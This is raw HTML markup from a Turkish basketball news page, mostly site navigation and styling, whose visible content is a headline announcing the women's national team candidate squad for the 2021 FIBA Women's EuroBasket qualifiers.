<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="259617" data-autoload-type="" data-autoload-count="15" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-296018"
                    class="post-296018 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/"                     data-post-edit-url=""                     data-post-title="Potanın Perileri&#039;nin 2021 FIBA Kadınlar Avrupa Şampiyonası Elemeleri aday kadrosu açıklandı"                >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-15px;margin-right:-15px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-10px;margin-right:-10px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_4{margin-bottom:60px!important;padding-top:40px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_4{margin-bottom:40px!important;padding-top:30px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_6{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:15px!important}@media (max-width:767px){.tdi_7{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-bottom:10px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_7,.tdi_7 a{color:#000000}.tdi_7 .tdb-bread-sep-svg svg,.tdi_7 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_7 a:hover{color:#dd3333}.td-theme-wrap .tdi_7{text-align:left}.tdi_7{font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster Diğer" class="tdb-entry-crumb" href="https://trendbasket.net/category/diger/">Diğer</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster Milli Takımlar" class="tdb-entry-crumb" href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trendbasket.net/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/diger/",
                                "name": "Diğer"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/diger/milli-takimlar/",
                                "name": "Milli Takımlar"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_8 .tdb-title-line:after{height:2px;bottom:40%}.tdi_8 .tdb-title-line{height:50px}.td-theme-wrap .tdi_8{text-align:left}.tdi_8 .tdb-first-letter{left:-0.36em;right:auto}.tdi_8 .tdb-title-text{font-family:Poppins!important;font-size:42px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_8 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Potanın Perileri&#8217;nin 2021 FIBA Kadınlar Avrupa Şampiyonası Elemeleri aday kadrosu açıklandı</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-right:15px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_9{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_9{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_9 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_9 .tdb-cat-bg{border-width:0px;background-color:#5eaaa8;}.tdi_9 .tdb-cat-bg:before{background-color:#000000}.tdi_9 .tdb-cat-sep{font-size:14px}.tdi_9 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_9{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://trendbasket.net/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a><a class="tdb-entry-category" href="https://trendbasket.net/category/diger/milli-takimlar/" ><span class="tdb-cat-bg"></span>Milli Takımlar</a></div></div><div class="td_block_wrap tdb_single_author tdi_10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-right:5px!important;margin-bottom:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-right:0px!important;margin-bottom:0px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_10{display:inline-block}.tdi_10 .tdb-author-name-wrap{align-items:baseline}.tdi_10 .tdb-author-by{margin-right:6px;color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_10 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_10 .tdb-author-name{color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:600!important}.tdi_10 .tdb-author-name:hover{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-author-by{font-size:12px!important}.tdi_10 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_10 .avatar{width:20px;height:20px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://trendbasket.net/author/mmcetin/" title="Metehan Metin Cetin"><img alt='Metehan Metin Cetin' src='https://secure.gravatar.com/avatar/1b00b630172582abdff5e048d4f0b1c9?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b00b630172582abdff5e048d4f0b1c9?s=96&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_11 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11"   >
<style>@media (max-width:767px){.tdi_11{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_11 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_11 i,.tdi_11 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_11{display:inline-block}</style>
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_12:before{background:none;color:#666666}.tdi_12 svg{fill:#666666}.tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_12 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_13{margin-top:10px!important;margin-left:0px!important;display:block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_13{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_13 svg{width:14px}.tdi_13 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_13{font-size:12px!important}}@media (max-width:767px){.tdi_13{line-height:!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-11-06T15:30:55+03:00">06/11/2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_14  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_14 .td-post-sharing-visible{align-items:flex-start}.tdi_14 .td-social-handler .td-social-but-text{font-family:Poppins!important;font-size:11px!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}</style><div id="tdi_14" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg 